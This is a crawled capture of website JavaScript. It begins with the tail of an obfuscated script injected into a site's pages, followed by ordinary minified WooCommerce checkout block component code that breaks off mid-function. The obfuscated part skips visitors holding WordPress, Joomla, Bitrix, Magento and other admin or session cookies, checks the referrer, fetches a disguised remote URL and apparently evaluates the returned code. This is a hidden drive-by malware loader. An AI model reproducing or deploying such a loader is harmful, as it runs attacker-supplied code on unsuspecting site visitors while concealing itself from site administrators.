t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=211abb6906805368a551
body_size: 11825
content:
var wc;(()=>{var e,t,n,o={9517:(e,t,n)=>{"use strict";n.r(t),n.d(t,{Button:()=>d,CheckboxControl:()=>b,CheckboxList:()=>w,Chip:()=>E,FormStep:()=>N,FormattedMonetaryAmount:()=>A,Label:()=>C,Panel:()=>T,RadioControl:()=>M,RadioControlAccordion:()=>D,RadioControlOption:()=>R,RadioControlOptionLayout:()=>O,RemovableChip:()=>f,SortSelect:()=>L,Spinner:()=>i,StoreNotice:()=>Y,StoreNoticesContainer:()=>me,Subtotal:()=>Ne,TextInput:()=>ue,Textarea:()=>de,Title:()=>_,TotalsFees:()=>xe,TotalsItem:()=>_e,TotalsTaxes:()=>ye,TotalsWrapper:()=>Ae,ValidatedTextInput:()=>ke,ValidationInputError:()=>be});var o=n(1609),c=n(8165),a=n(6087),r=n(851),l=n(4040),s=n.n(l);n(2080),n(7791);const i=()=>(0,o.createElement)("span",{className:"wc-block-components-spinner","aria-hidden":"true"}),m=(0,a.forwardRef)(((e,t)=>{"showSpinner"in e&&s()("showSpinner prop",{version:"8.9.0",alternative:"Render a spinner in the button children instead.",plugin:"WooCommerce"});const{className:n,showSpinner:a=!1,children:l,variant:m="contained",removeTextWrap:d=!1,...u}=e,p=(0,r.A)("wc-block-components-button","wp-element-button",n,m,{"wc-block-components-button--loading":a});if("href"in e)return(0,o.createElement)(c.$,{render:(0,o.createElement)("a",{ref:t,href:e.href},a&&(0,o.createElement)(i,null),(0,o.createElement)("span",{className:"wc-block-components-button__text"},l)),className:p,...u});const b=d?e.children:(0,o.createElement)("span",{className:"wc-block-components-button__text"},e.children);return(0,o.createElement)(c.$,{ref:t,className:p,...u},a&&(0,o.createElement)(i,null),b)})),d=m;var u=n(9491);n(2031);const p=({className:e,label:t,id:n,onChange:c,children:a,hasError:l=!1,checked:s=!1,disabled:i=!1,...m})=>{const d=(0,u.useInstanceId)(p),b=n||`checkbox-control-${d}`;return(0,o.createElement)("div",{className:(0,r.A)("wc-block-components-checkbox",{"has-error":l},e)},(0,o.createElement)("label",{htmlFor:b},(0,o.createElement)("input",{id:b,className:"wc-block-components-checkbox__input",type:"checkbox",onChange:e=>c(e.target.checked),"aria-invalid":!0===l,checked:s,disabled:!!i,...m}),(0,o.createElement)("svg",{className:"wc-block-components-checkbox__mark","aria-hidden":"true",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 20"},(0,o.createElement)("path",{d:"M9 16.2L4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4L9 16.2z"})),t&&(0,o.createElement)("span",{className:"wc-block-components-checkbox__label"},t),a))},b=p;var h=n(7723);n(294);const w=({className:e,onChange:t,options:n=[],checked:c=[],isLoading:l=!1,isDisabled:s=!1,limit:i=10})=>{const[m,d]=(0,a.useState)(!1),u=(0,a.useMemo)((()=>[...Array(5)].map(((e,t)=>(0,o.createElement)("li",{key:t,style:{width:Math.floor(75*Math.random())+25+"%"}}," ")))),[]),b=(0,a.useMemo)((()=>{const e=n.length-i;return!m&&(0,o.createElement)("li",{key:"show-more",className:"show-more"},(0,o.createElement)("button",{onClick:()=>{d(!0)},"aria-expanded":!1,"aria-label":(0,h.sprintf)(/* translators: %s is referring the remaining count of options */ /* translators: %s is referring the remaining count of options */
(0,h._n)("Show %s more option","Show %s more options",e,"woocommerce"),e)},(0,h.sprintf)(/* translators: %s number of options to reveal. */ /* translators: %s number of options to reveal. */
(0,h._n)("Show %s more","Show %s more",e,"woocommerce"),e)))}),[n,i,m]),w=(0,a.useMemo)((()=>m&&(0,o.createElement)("li",{key:"show-less",className:"show-less"},(0,o.createElement)("button",{onClick:()=>{d(!1)},"aria-expanded":!0,"aria-label":(0,h.__)("Show less options","woocommerce")},(0,h.__)("Show less","woocommerce")))),[m]),E=(0,a.useMemo)((()=>{const e=n.length>i+5;return(0,o.createElement)(a.Fragment,null,n.map(((n,r)=>(0,o.createElement)(a.Fragment,{key:n.value},(0,o.createElement)("li",{...e&&!m&&r>=i&&{hidden:!0}},(0,o.createElement)(p,{id:n.value,className:"wc-block-checkbox-list__checkbox",label:n.label,checked:c.includes(n.value),onChange:()=>{t(n.value)},disabled:s})),e&&r===i-1&&b))),e&&w)}),[n,t,c,m,i,w,b,s]),v=(0,r.A)("wc-block-checkbox-list","wc-block-components-checkbox-list",{"is-loading":l},e);return(0,o.createElement)("ul",{className:v},l?u:E)};n(4456);const E=({text:e,screenReaderText:t="",element:n="li",className:c="",radius:a="small",children:l=null,...s})=>{const i=n,m=(0,r.A)(c,"wc-block-components-chip","wc-block-components-chip--radius-"+a),d=Boolean(t&&t!==e);return(0,o.createElement)(i,{className:m,...s},(0,o.createElement)("span",{"aria-hidden":d,className:"wc-block-components-chip__text"},e),d&&(0,o.createElement)("span",{className:"screen-reader-text"},t),l)};var v=n(7104),k=n(8098);const f=({ariaLabel:e="",className:t="",disabled:n=!1,onRemove:c=(()=>{}),removeOnAnyClick:a=!1,text:l,screenReaderText:s="",...i})=>{const m=a?"span":"button";if(!e){const t=s&&"string"==typeof s?s:l;e="string"!=typeof t?/* translators: Remove chip. */ /* translators: Remove chip. */
(0,h.__)("Remove","woocommerce"):(0,h.sprintf)(/* translators: %s text of the chip to remove. */ /* translators: %s text of the chip to remove. */
(0,h.__)('Remove "%s"',"woocommerce"),t)}const d={"aria-label":e,disabled:n,onClick:c,onKeyDown:e=>{"Backspace"!==e.key&&"Delete"!==e.key||c()}},u=a?d:{},p=a?{"aria-hidden":!0}:d;return(0,o.createElement)(E,{...i,...u,className:(0,r.A)(t,"is-removable"),element:a?"button":i.element,screenReaderText:s,text:l},(0,o.createElement)(m,{className:"wc-block-components-chip__remove",...p},(0,o.createElement)(v.A,{className:"wc-block-components-chip__remove-icon",icon:k.A,size:16,role:"img"})))};n(2849),n(1908);const _=({children:e,className:t="",headingLevel:n,...c})=>{const a=(0,r.A)("wc-block-components-title",t),l=`h${n}`;return(0,o.createElement)(l,{className:a,...c},e)},g=({title:e,stepHeadingContent:t})=>(0,o.createElement)("div",{className:"wc-block-components-checkout-step__heading"},(0,o.createElement)(_,{"aria-hidden":"true",className:"wc-block-components-checkout-step__title",headingLevel:"2"},e),!!t&&(0,o.createElement)("span",{className:"wc-block-components-checkout-step__heading-content"},t)),N=({id:e,className:t,title:n,legend:c,description:a,children:l,disabled:s=!1,showStepNumber:i=!0,stepHeadingContent:m=(()=>{})})=>{const d=c||n?"fieldset":"div";return(0,o.createElement)(d,{className:(0,r.A)(t,"wc-block-components-checkout-step",{"wc-block-components-checkout-step--with-step-number":i,"wc-block-components-checkout-step--disabled":s}),id:e,disabled:s},!(!c&&!n)&&(0,o.createElement)("legend",{className:"screen-reader-text"},c||n),!!n&&(0,o.createElement)(g,{title:n,stepHeadingContent:m()}),(0,o.createElement)("div",{className:"wc-block-components-checkout-step__container"},!!a&&(0,o.createElement)("p",{className:"wc-block-components-checkout-step__description"},a),(0,o.createElement)("div",{className:"wc-block-components-checkout-step__content"},l)))};var y=n(6175);n(9297);const x=e=>{const t=(null==e?void 0:e.thousandSeparator)===(null==e?void 0:e.decimalSeparator);return t&&console.warn("Thousand separator and decimal separator are the same. This may cause formatting issues."),{thousandSeparator:t?"":null==e?void 0:e.thousandSeparator,decimalSeparator:null==e?void 0:e.decimalSeparator,fixedDecimalScale:!0,prefix:null==e?void 0:e.prefix,suffix:null==e?void 0:e.suffix,isNumericString:!0}},A=({className:e,value:t,currency:n,onValueChange:c,displayType:a="text",...l})=>{var s;const i="string"==typeof t?parseInt(t,10):t;if(!Number.isFinite(i))return null;const m=i/10**n.minorUnit;if(!Number.isFinite(m))return null;const d=(0,r.A)("wc-block-formatted-money-amount","wc-block-components-formatted-money-amount",e),u=null!==(s=l.decimalScale)&&void 0!==s?s:null==n?void 0:n.minorUnit,p={...l,...x(n),decimalScale:u,value:void 0,currency:void 0,onValueChange:void 0},b=c?e=>{const t=+e.value*10**n.minorUnit;c(t)}:()=>{};return(0,o.createElement)(y.A,{className:d,displayType:a,...p,value:m,onValueChange:b})},C=({label:e,screenReaderLabel:t,wrapperElement:n,wrapperProps:c={}})=>{let l;const s=null!=e,i=null!=t;return!s&&i?(l=n||"span",c={...c,className:(0,r.A)(c.className,"screen-reader-text")},(0,o.createElement)(l,{...c},t)):(l=n||a.Fragment,s&&i&&e!==t?(0,o.createElement)(l,{...c},(0,o.createElement)("span",{"aria-hidden":"true"},e),(0,o.createElement)("span",{className:"screen-reader-text"},t)):(0,o.createElement)(l,{...c},e))};var S=n(9813),I=n(224);n(5440);const T=({children:e,className:t,initialOpen:n=!1,hasBorder:c=!1,title:l,titleTag:s="div",state:i})=>{let[m,d]=(0,a.useState)(n);return Array.isArray(i)&&2===i.length&&([m,d]=i),(0,o.createElement)("div",{className:(0,r.A)(t,"wc-block-components-panel",{"has-border":c})},(0,o.createElement)(s,null,(0,o.createElement)("button",{"aria-expanded":m,className:"wc-block-components-panel__button",onClick:()=>d(!m)},(0,o.createElement)(v.A,{"aria-hidden":"true",className:"wc-block-components-panel__button-icon",icon:m?S.A:I.A}),l)),m&&(0,o.createElement)("div",{className:"wc-block-components-panel__content"},e))},O=({label:e,secondaryLabel:t,description:n,secondaryDescription:c,id:a})=>(0,o.createElement)("div",{className:"wc-block-components-radio-control__option-layout"},(0,o.createElement)("div",{className:"wc-block-components-radio-control__label-group"},e&&(0,o.createElement)("span",{id:a&&`${a}__label`,className:"wc-block-components-radio-control__label"},e),t&&(0,o.createElement)("span",{id:a&&`${a}__secondary-label`,className:"wc-block-components-radio-control__secondary-label"},t)),(n||c)&&(0,o.createElement)("div",{className:"wc-block-components-radio-control__description-group"},n&&(0,o.createElement)("span",{id:a&&`${a}__description`,className:"wc-block-components-radio-control__description"},n),c&&(0,o.createElement)("span",{id:a&&`${a}__secondary-description`,className:"wc-block-components-radio-control__secondary-description"},c))),R=({checked:e,name:t,onChange:n,option:c,disabled:a=!1,highlightChecked:l=!1})=>{const{value:s,label:i,description:m,secondaryLabel:d,secondaryDescription:u}=c;return(0,o.createElement)("label",{className:(0,r.A)("wc-block-components-radio-control__option",{"wc-block-components-radio-control__option-checked":e,"wc-block-components-radio-control__option--checked-option-highlighted":e&&l}),htmlFor:`${t}-${s}`},(0,o.createElement)("input",{id:`${t}-${s}`,className:"wc-block-components-radio-control__input",type:"radio",name:t,value:s,onChange:e=>n(e.target.value),checked:e,"aria-describedby":(0,r.A)({[`${t}-${s}__label`]:i,[`${t}-${s}__secondary-label`]:d,[`${t}-${s}__description`]:m,[`${t}-${s}__secondary-description`]:u}),disabled:a}),(0,o.createElement)(O,{id:`${t}-${s}`,label:i,secondaryLabel:d,description:m,secondaryDescription:u}))};n(6785);const $=({className:e="",id:t,selected:n="",onChange:c,options:l=[],disabled:s=!1,highlightChecked:i=!1})=>{const m=(0,u.useInstanceId)($),d=t||m,p=(0,a.useMemo)((()=>l.findIndex((e=>e.value===n))),[l,n]);return l.length?(0,o.createElement)("div",{className:(0,r.A)("wc-block-components-radio-control",{"wc-block-components-radio-control--highlight-checked--first-selected":i&&0===p,"wc-block-components-radio-control--highlight-checked--last-selected":i&&p===l.length-1,"wc-block-components-radio-control--highlight-checked":i},e)},l.map((e=>(0,o.createElement)(R,{highlightChecked:i,key:`${d}-${e.value}`,name:`radio-control-${d}`,checked:e.value===n,option:e,onChange:t=>{c(t),"function"==typeof e.onChange&&e.onChange(t)},disabled:s})))):null},M=$,D=(0,u.withInstanceId)((({className:e,instanceId:t,id:n,selected:c,onChange:l,options:s=[],highlightChecked:i=!1})=>{const m=n||t,d=(0,a.useMemo)((()=>s.findIndex((e=>e.value===c))),[s,c]);return s.length?(0,o.createElement)("div",{className:(0,r.A)("wc-block-components-radio-control",{"wc-block-components-radio-control--highlight-checked":i,"wc-block-components-radio-control--highlight-checked--first-selected":i&&0===d,"wc-block-components-radio-control--highlight-checked--last-selected":i&&d===s.length-1},e)},s.map((e=>{const t="object"==typeof e&&"content"in e,n=e.value===c;return(0,o.createElement)("div",{className:(0,r.A)("wc-block-components-radio-control-accordion-option",{"wc-block-components-radio-control-accordion-option--checked-option-highlighted":n&&i}),key:e.value},(0,o.createElement)(R,{name:`radio-control-${m}`,checked:n,option:e,onChange:t=>{l(t),"function"==typeof e.onChange&&e.onChange(t)}}),t&&n&&(0,o.createElement)("div",{className:(0,r.A)("wc-block-components-radio-control-accordion-content",{"wc-block-components-radio-control-accordion-content-hide":!n})},e.content))}))):null}));n(3149);const L=(0,u.withInstanceId)((({className:e,instanceId:t,label:n="",onChange:c,options:a,screenReaderLabel:l,value:s="",readOnly:i=!1})=>{const m=`wc-block-components-sort-select__select-${t}`;return(0,o.createElement)("div",{className:(0,r.A)("wc-block-sort-select","wc-block-components-sort-select",e)},(0,o.createElement)(C,{label:n,screenReaderLabel:l,wrapperElement:"label",wrapperProps:{className:"wc-block-sort-select__label wc-block-components-sort-select__label",htmlFor:m}}),(0,o.createElement)("select",{disabled:!!i,id:m,className:"wc-block-sort-select__select wc-block-components-sort-select__select",onChange:c,value:s},a&&a.map((e=>(0,o.createElement)("option",{key:e.key,value:e.key},e.label)))))}));var F=n(1208),P=(n(9345),n(2900)),V=n(2478),B=n(8306);const j=e=>{switch(e){case"success":case"warning":case"info":case"default":return"polite";default:return"assertive"}},H=e=>{switch(e){case"success":return P.A;case"warning":case"info":case"error":return V.A;default:return B.A}};var K=n(195);const W=({className:e,status:t="default",children:n,spokenMessage:c=n,onRemove:l=(()=>{}),isDismissible:s=!0,politeness:i=j(t),summary:d})=>(((e,t)=>{const n="string"==typeof e?e:(0,a.renderToString)(e);(0,a.useEffect)((()=>{n&&(0,K.speak)(n,t)}),[n,t])})(c,i),(0,o.createElement)("div",{className:(0,r.A)(e,"wc-block-components-notice-banner","is-"+t,{"is-dismissible":s})},(0,o.createElement)(v.A,{icon:H(t)}),(0,o.createElement)("div",{className:"wc-block-components-notice-banner__content"},d&&(0,o.createElement)("p",{className:"wc-block-components-notice-banner__summary"},d),n),!!s&&(0,o.createElement)(m,{className:"wc-block-components-notice-banner__dismiss","aria-label":(0,h.__)("Dismiss this notice","woocommerce"),onClick:e=>{"function"==typeof(null==e?void 0:e.preventDefault)&&e.preventDefault&&e.preventDefault(),l()},removeTextWrap:!0},(0,o.createElement)(v.A,{icon:F.A})))),Y=({className:e,children:t,status:n,...c})=>(0,o.createElement)(W,{className:(0,r.A)("wc-block-store-notice",e),status:n,...c},t),Z=window.wp.data,z=window.wc.wcBlocksData,G=window.wc.wcTypes;let U=function(e){return e.CART="wc/cart",e.CHECKOUT="wc/checkout",e.PAYMENTS="wc/checkout/payments",e.EXPRESS_PAYMENTS="wc/checkout/express-payments",e.CONTACT_INFORMATION="wc/checkout/contact-information",e.SHIPPING_ADDRESS="wc/checkout/shipping-address",e.BILLING_ADDRESS="wc/checkout/billing-address",e.SHIPPING_METHODS="wc/checkout/shipping-methods",e.CHECKOUT_ACTIONS="wc/checkout/checkout-actions",e.ORDER_INFORMATION="wc/checkout/additional-information",e}({});(0,h.__)("Something went wrong. Please contact us to get assistance.","woocommerce"),n(6249);var J=n(1359),q=n.n(J);const X=["a","b","em","i","strong","p","br"],Q=["target","href","rel","name","download"],ee=(e,t)=>{const n=(null==t?void 0:t.tags)||X,o=(null==t?void 0:t.attr)||Q;return q().sanitize(e,{ALLOWED_TAGS:n,ALLOWED_ATTR:o})};function te(e,t){const n=(0,a.useRef)();return(0,a.useEffect)((()=>{n.current===e||t&&!t(e,n.current)||(n.current=e)}),[e,t]),n.current}const ne=window.wp.htmlEntities,oe=({className:e,notices:t})=>{const n=(0,a.useRef)(null),{removeNotice:c}=(0,Z.useDispatch)("core/notices"),l=t.map((e=>e.id)),s=te(l);(0,a.useEffect)((()=>{const e=n.current;if(!e)return;const t=e.ownerDocument.activeElement;t&&-1!==["input","select","button","textarea"].indexOf(t.tagName.toLowerCase())&&"radio"!==t.getAttribute("type")||l.filter((e=>!s||!s.includes(e))).length&&null!=e&&e.scrollIntoView&&e.scrollIntoView({behavior:"smooth"})}),[l,s,n]);const i=t.filter((({isDismissible:e})=>!!e)),m=t.filter((({isDismissible:e})=>!e)),d={error:i.filter((({status:e})=>"error"===e)),success:i.filter((({status:e})=>"success"===e)),warning:i.filter((({status:e})=>"warning"===e)),info:i.filter((({status:e})=>"info"===e)),default:i.filter((({status:e})=>"default"===e))};return(0,o.createElement)("div",{ref:n,className:(0,r.A)(e,"wc-block-components-notices")},m.map((e=>(0,o.createElement)(Y,{key:e.id+"-"+e.context,...e},(0,o.createElement)(a.RawHTML,null,ee((0,ne.decodeEntities)(e.content)))))),Object.entries(d).map((([e,t])=>{if(!t.length)return null;const n=t.filter(((e,t,n)=>n.findIndex((t=>t.content===e.content))===t)).map((e=>({...e,content:ee((0,ne.decodeEntities)(e.content))}))),r={key:`store-notice-${e}`,status:e,onRemove:()=>{t.forEach((e=>{c(e.id,e.context)}))}};return 1===n.length?(0,o.createElement)(Y,{...r},(0,o.createElement)(a.RawHTML,null,t[0].content)):(0,o.createElement)(Y,{...r,summary:"error"===e?(0,h.__)("Please fix the following errors before continuing","woocommerce"):""},(0,o.createElement)("ul",null,n.map((e=>(0,o.createElement)("li",{key:e.id+"-"+e.context},(0,o.createElement)(a.RawHTML,null,e.content))))))})))};var ce=n(9910),ae=n(6648);n(230);const re=({onRemove:e=(()=>{}),children:t,listRef:n,className:c,...l})=>((0,a.useEffect)((()=>{const t=setTimeout((()=>{e()}),1e4);return()=>clearTimeout(t)}),[e]),(0,o.createElement)(W,{className:(0,r.A)(c,"wc-block-components-notice-snackbar"),...l,onRemove:()=>{n&&n.current&&n.current.focus(),e()}},t)),le=({notices:e,className:t,onRemove:n=(()=>{})})=>{const c=(0,a.useRef)(null),l=(0,u.useReducedMotion)(),s=e=>()=>n((null==e?void 0:e.id)||"");return(0,o.createElement)("div",{className:(0,r.A)(t,"wc-block-components-notice-snackbar-list"),tabIndex:-1,ref:c},l?e.map((e=>{const{content:t,...n}=e;return(0,o.createElement)(re,{...n,onRemove:s(e),listRef:c,key:e.id},e.content)})):(0,o.createElement)(ce.A,null,e.map((e=>{const{content:t,...n}=e;return(0,o.createElement)(ae.A,{key:"snackbar-"+e.id,timeout:500,classNames:"notice-transition"},(0,o.createElement)(re,{...n,onRemove:s(e),listRef:c},t))}))))},se=({className:e,notices:t})=>{const{removeNotice:n}=(0,Z.useDispatch)("core/notices");return(0,o.createElement)(le,{className:(0,r.A)(e,"wc-block-components-notices__snackbar"),notices:t,onRemove:e=>{t.forEach((t=>{t.explicitDismiss&&t.id===e?n(t.id,t.context):t.explicitDismiss||n(t.id,t.context)}))}})},ie=(e,t)=>e.map((e=>({...e,context:t}))),me=({className:e="",context:t="",additionalNotices:n=[]})=>{const{registerContainer:c,unregisterContainer:r}=(0,Z.useDispatch)(z.STORE_NOTICES_STORE_KEY),{suppressNotices:l,registeredContainers:s}=(0,Z.useSelect)((e=>({suppressNotices:e(z.PAYMENT_STORE_KEY).isExpressPaymentMethodActive(),registeredContainers:e(z.STORE_NOTICES_STORE_KEY).getRegisteredContainers()}))),i=(0,a.useMemo)((()=>Array.isArray(t)?t:[t]),[t]),m=Object.values(U).filter((e=>i.some((t=>e.includes(t+"/")))&&!s.includes(e))),d=(0,Z.useSelect)((e=>{const{getNotices:t}=e("core/notices");return[...m.flatMap((e=>ie(t(e),e))),...i.flatMap((e=>ie(t(e).concat(n),e)))].filter(Boolean)}));return(0,a.useEffect)((()=>(i.map((e=>c(e))),()=>{i.map((e=>r(e)))})),[i,c,r]),l?null:(0,o.createElement)(o.Fragment,null,(0,o.createElement)(oe,{className:e,notices:d.filter((e=>"default"===e.type))}),(0,o.createElement)(se,{className:e,notices:d.filter((e=>"snackbar"===e.type))}))};n(8112);const de=({className:e="",disabled:t=!1,onTextChange:n,placeholder:c,value:a=""})=>(0,o.createElement)("textarea",{className:(0,r.A)("wc-block-components-textarea",e),disabled:t,onChange:e=>{n(e.target.value)},placeholder:c,rows:2,value:a});n(4632);const ue=(0,a.forwardRef)((({className:e,id:t,type:n="text",ariaLabel:c,ariaDescribedBy:l,label:s,screenReaderLabel:i,disabled:m,help:d,autoCapitalize:u="off",autoComplete:p="off",value:b="",onChange:h,required:w=!1,onBlur:E=(()=>{}),feedback:v,...k},f)=>{const[_,g]=(0,a.useState)(!1);return(0,o.createElement)("div",{className:(0,r.A)("wc-block-components-text-input",e,{"is-active":_||b})},(0,o.createElement)("input",{type:n,id:t,value:(0,ne.decodeEntities)(b),ref:f,autoCapitalize:u,autoComplete:p,onChange:e=>{h(e.target.value)},onFocus:()=>g(!0),onBlur:e=>{E(e.target.value),g(!1)},"aria-label":c||s,disabled:m,"aria-describedby":d&&!l?t+"__help":l,required:w,...k}),(0,o.createElement)(C,{label:s,screenReaderLabel:i||s,wrapperElement:"label",wrapperProps:{htmlFor:t},htmlFor:t}),!!d&&(0,o.createElement)("p",{id:t+"__help",className:"wc-block-components-text-input__help"},d),v)}));n(7235);const pe=({errorMessage:e="",propertyName:t="",elementId:n=""})=>{const{validationError:c,validationErrorId:a}=(0,Z.useSelect)((e=>{const o=e(z.VALIDATION_STORE_KEY);return{validationError:o.getValidationError(t),validationErrorId:o.getValidationErrorId(n)}}));if(!e||"string"!=typeof e){if(null==c||!c.message||null!=c&&c.hidden)return null;e=c.message}return(0,o.createElement)("div",{className:"wc-block-components-validation-error",role:"alert"},(0,o.createElement)("p",{id:a},e))},be=pe,he=(e,t)=>{const{valid:n,customError:o,valueMissing:c,badInput:a,typeMismatch:r}=t.validity;if(n||o)return t.validationMessage;const l=(0,h.sprintf)(/* translators: %s field label */ /* translators: %s field label */
(0,h.__)("Please enter a valid %s","woocommerce"),e.toLowerCase());return c||a||r?l:t.validationMessage||l};var we=n(4177);const Ee=new Map([["BA",/^([7-8]{1})([0-9]{4})$/],["GB",/^([A-Z]){1}([0-9]{1,2}|[A-Z][0-9][A-Z]|[A-Z][0-9]{2}|[A-Z][0-9]|[0-9][A-Z]){1}([ ])?([0-9][A-Z]{2}){1}|BFPO(?:\s)?([0-9]{1,4})$|BFPO(c\/o[0-9]{1,3})$/i],["IN",/^[1-9]{1}[0-9]{2}\s{0,1}[0-9]{3}$/],["JP",/^([0-9]{3})([-]?)([0-9]{4})$/],["KH",/^[0-9]{6}$/],["LI",/^(94[8-9][0-9])$/],["NI",/^[1-9]{1}[0-9]{4}$/],["NL",/^([1-9][0-9]{3})(\s?)(?!SA|SD|SS)[A-Z]{2}$/i],["SI",/^([1-9][0-9]{3})$/]]),ve=(new Map([...we.O,...Ee]),(0,a.forwardRef)((({className:e,id:t,type:n="text",ariaDescribedBy:c,errorId:l,focusOnMount:s=!1,onChange:i,showError:m=!0,errorMessage:d="",value:p="",customValidation:b=(()=>!0),customFormatter:h=(e=>e),label:w,validateOnMount:E=!0,instanceId:v="",...k},f)=>{const[_,g]=(0,a.useState)(!0),N=te(p),y=(0,a.useRef)(null),x=(0,u.useInstanceId)(ve,"",v),A=void 0!==t?t:"textinput-"+x,C=void 0!==l?l:A,{setValidationErrors:S,hideValidationError:I,clearValidationError:T}=(0,Z.useDispatch)(z.VALIDATION_STORE_KEY),O=(0,a.useRef)(b);(0,a.useEffect)((()=>{O.current=b}),[b]);const{validationError:R,validationErrorId:$}=(0,Z.useSelect)((e=>{const t=e(z.VALIDATION_STORE_KEY);return{validationError:t.getValidationError(C),validationErrorId:t.getValidationErrorId(C)}})),M=(0,a.useCallback)(((e=!0)=>{const t=y.current||null;null!==t&&(t.value=t.value.trim(),t.setCustomValidity(""),t.checkValidity()&&O.current(t)?T(C):S({[C]:{message:w?he(w,t):t.validationMessage,hidden:e}}))}),[T,C,S,w]);(0,a.useImperativeHandle)(f,(function(){return{revalidate(){M(!p)}}}),[M,p]),(0,a.useEffect)((()=>{var e,t;if(p!==N&&(p||N)&&y&&null!==y.current&&(null===(e=y.current)||void 0===e||null===(t=e.ownerDocument)||void 0===t?void 0:t.activeElement)!==y.current){const e=h(y.current.value);e!==p?i(e):M(!0)}}),[M,h,p,N,i]),(0,a.useEffect)((()=>{var e;_&&(g(!1),s&&(null===(e=y.current)||void 0===e||e.focus()),!E&&s||M(!0))}),[E,s,_,g,M]),(0,a.useEffect)((()=>()=>{T(C)}),[T,C]),""!==d&&(0,G.isObject)(R)&&(R.message=d);const D=(null==R?void 0:R.message)&&!(null!=R&&R.hidden),L=m&&D&&$?$:c;return(0,o.createElement)(ue,{className:(0,r.A)(e,{"has-error":D}),"aria-invalid":!0===D,id:A,type:n,feedback:m?(0,o.createElement)(pe,{errorMessage:d,propertyName:C}):null,ref:y,onChange:e=>{I(C),M(!0);const t=h(e);t!==p&&i(t)},onBlur:()=>M(!1),ariaDescribedBy:L,value:p,title:"",label:w,...k})}))),ke=ve;n(1157);const fe=({value:e,currency:t})=>(0,a.isValidElement)(e)?(0,o.createElement)("div",{className:"wc-block-components-totals-item__value"},e):Number.isFinite(e)?(0,o.createElement)(A,{className:"wc-block-components-totals-item__value",currency:t||{},value:e}):null,_e=({className:e,currency:t,label:n,value:c,description:a})=>(0,o.createElement)("div",{className:(0,r.A)("wc-block-components-totals-item",e)},(0,o.createElement)("span",{className:"wc-block-components-totals-item__label"},n),(0,o.createElement)(fe,{value:c,currency:t}),(0,o.createElement)("div",{className:"wc-block-components-totals-item__description"},a)),ge=window.wc.wcSettings,Ne=({currency:e,values:t,className:n})=>{const{total_items:c,total_items_tax:a}=t,r=parseInt(c,10),l=parseInt(a,10);return(0,o.createElement)(_e,{className:n,currency:e,label:(0,h.__)("Subtotal","woocommerce"),value:(0,ge.getSetting)("displayCartPricesIncludingTax",!1)?r+l:r})},ye=({currency:e,values:t,className:n,showRateAfterTaxName:c})=>{const{total_tax:a,tax_lines:l}=t;if(!(0,ge.getSetting)("taxesEnabled",!0)&&parseInt(a,10)<=0)return null;const s=(0,ge.getSetting)("displayItemizedTaxes",!1),i=s&&l.length>0?(0,o.createElement)(o.Fragment,null,l.map((({name:t,rate:a,price:l},s)=>{const i=`${t}${c?` ${a}`:""}`;return(0,o.createElement)(_e,{key:`tax-line-${s}`,className:(0,r.A)("wc-block-components-totals-taxes",n),currency:e,label:i,value:parseInt(l,10)})}))," "):null;return s?i:(0,o.createElement)(o.Fragment,null,(0,o.createElement)(_e,{className:(0,r.A)("wc-block-components-totals-taxes",n),currency:e,label:(0,h.__)("Taxes","woocommerce"),value:parseInt(a,10),description:null}))},xe=({currency:e,cartFees:t,className:n})=>(0,o.createElement)(o.Fragment,null,t.map((({id:t,key:c,name:a,totals:l},s)=>{const i=parseInt(l.total,10);if(!i)return null;const 